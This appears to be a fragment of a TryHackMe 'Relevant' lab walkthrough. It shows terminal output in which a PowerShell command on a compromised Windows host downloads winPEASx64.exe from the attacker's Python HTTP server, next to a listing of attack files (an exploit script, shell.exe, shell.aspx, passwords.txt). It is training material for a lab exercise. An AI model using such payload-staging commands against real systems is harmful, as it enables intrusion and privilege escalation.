 c:\>powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://10.8.129.243:8000/winPEASx64.exe', 'C:\Use
rs\Bob\Desktop\winPEASx64.exe')"
powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://10.8.129.243:8000/winPEASx64.exe', 'C:\Users\B
ob\Desktop\winPEASx64.exe')
c:\>
~/Tryhackme/Relevant 16:29:46
❯ ls
42315.py* ferox-http_10_10_11_230:49663_-1712933780.state passwords.txt scan shell.exe winPEASx64.exe*
__pycache__/ mysmb.py reports/ shell.aspx smbscan.txt
~/Tryhackme/Relevant 16:29:47
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.76.234 - - [12/Apr/2024 16:35:07] "GET /winPEASx64.exe HTTP/1.1" 200 -